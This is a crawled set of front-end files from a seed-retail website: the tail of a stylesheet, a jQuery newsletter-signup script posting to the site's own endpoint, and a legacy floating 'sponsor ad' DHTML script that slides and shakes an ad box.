	margin:0px 0 10px 14px;
	padding:0px;
}
#story li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#story a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:none;
	text-decoration:none;
	font-size:12px;
}
#story a:hover {
	text-decoration:underline;
}

.snip {
	visibility:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/white_cannabis/js/script.js
body_size: 540
content:
$(document).ready(function() {
	$('#subscribebtn').click(function(){
		$('.sbcrstatus').html('<img src="white_cannabis/images/loading.gif" />');
		var email=$('#subscribeform').serialize();
		$.ajax(
			{
				type:'POST',
				data: email,
				dataType:'json',
				url: 'subscribe.php',
				success: function(data){
					if(data.status==200){
						$('#subscribeform').hide();
					}
					$('.sbcrstatus').html(data.msg);
				},
				error: function(xhr, str){
					alert('Error' + xhr.responseCode);
				}

			}
		);
		return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://420marijuanaseeds.com/js/sponser.js
body_size: 4464
content:
/******************************************
* DHTML Ad Box (By Matt Gabbert at http://www.nolag.com)
* Modified by Stephen Yabziz at http://yabsoft.com
* Visit http://www.dynamicdrive.com/ for full script
* This notice must stay intact for use
******************************************/

/***********************************
* setting for sponser ad
************************************/
var shakeTime=2000; // shake time for advertisement
var startShow=2000; //how long to begin to show advertisement
var AdTop = 200; //top of advertisement
var AdLeft = 500; // left of advertisement
var slideStep = 15; // 0 will dissble the slide down
var slideInternal = 10; //1000 = 1 seconds
/***********************************/

var adDiv;
var TO = null;
var Slide = null;
var ns=(document.layers);
var ie=(document.all);
var w3=(document.getElementById && !ie);
var calunit=ns? "" : "px"
var curHeight = 0;
var shakePos = 5;

function initAd(){
        if(!ns && !ie && !w3) return;
        if(ie)                adDiv=eval('document.all.sponsorAdDiv.style');
        else if(ns)        adDiv=eval('document.layers["sponsorAdDiv"]');
        else if(w3)        adDiv=eval('document.getElementById("sponsorAdDiv").style');

    setTimeout("showAd();", startShow);
}
function shakeAd(object,speed)
{
    tmpobj = eval(object)

    if (shakePos == 5)
    {
        shakePos = -5;
    }
    else
    {
        shakePos = 5;
    }
    tmpobj.left = parseInt(tmpobj.left) + shakePos + calunit;
    tmpobj.top = parseInt(tmpobj.top) + shakePos + calunit;
    tmpobj = object;

    sp = speed;
    TO = setTimeout("shakeAd(tmpobj,sp)",speed);
}
function stopshake()
{
        clearTimeout(TO);
}
function slideAd()
{
    var stopSlide = 1;

    //detect the current postion
        if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20) ? curHeight:AdTop+truebody().scrollTop;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+truebody().scrollTop-20);}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight = (slideStep>0 && curHeight<=AdTop+window.pageYOffset-20) ? curHeight:AdTop+window.pageYOffset-20;
    stopSlide = !(slideStep>0 && curHeight<=AdTop+window.pageYOffset-20);}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;

    //increase curheight
    curHeight=curHeight+slideStep;

    //decide next action
    if(stopSlide)
    {
        clearTimeout(Slide);
        shakeAd(adDiv,75);
        setTimeout("stopshake()",shakeTime);
    }
    else
    {
        Slide = setTimeout("slideAd()",slideInternal);
    }

}
function showAd()
{
    //slide the ads,slideStep=0 can disbale slide
    slideAd();

    //show the ads
    if (ie||w3)
    adDiv.visibility="visible";
    else
    adDiv.visibility ="show";

    //bind to scroll event to the moveAd
    if (ie) window.onscroll = moveAd;
}
function moveAd()
{
    //detect the current postion
    if (ie){documentWidth  =AdLeft+truebody().scrollLeft-20;
        documentHeight =AdTop+truebody().scrollTop-20;}
        else if (ns){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}
        else if (w3){documentWidth=AdLeft+window.pageXOffset-20;
        documentHeight=AdTop+window.pageYOffset-20;}

    //assign to sponser box
    adDiv.left=documentWidth+calunit;
    adDiv.top =documentHeight+calunit;
}
function closeAd(){
        if (ie||w3)
        adDiv.display="none";
        else
        adDiv.visibility ="hide";

    if (ie) window.onscroll = null;
}

function truebody(){
        return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function screenSize() {
    var w, h; // ��������� ����������, w - �����, h - ������
    w = (window.innerWidth ? window.innerWidth : (document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.offsetWidth));
    h = (window.innerHeight ? window.innerHeight : (document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.offsetHeight));
    return {w:w, h:h};
}